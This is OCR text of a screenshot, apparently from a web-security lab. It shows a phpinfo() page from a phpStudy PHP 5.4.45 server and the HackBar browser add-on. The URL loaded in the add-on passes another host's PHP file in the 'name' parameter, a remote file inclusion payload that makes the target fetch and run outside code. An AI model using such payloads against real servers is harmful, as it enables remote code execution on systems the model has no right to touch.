 phpinfo()
192.168.10.150/1.php/?name=http://192.168.10.50/1.php?
PHP Version 5.4.45
php
System Windows NT DESKTOP-OD2JG4H 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded C:\phpstudy\PHPTutorial\php\php-5.4.45\php.ini
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.10.150/1.php/?name=http://192.168.10.50/1.php?
Split URL
Execute
Post data Referer User Agent Cookies Clear All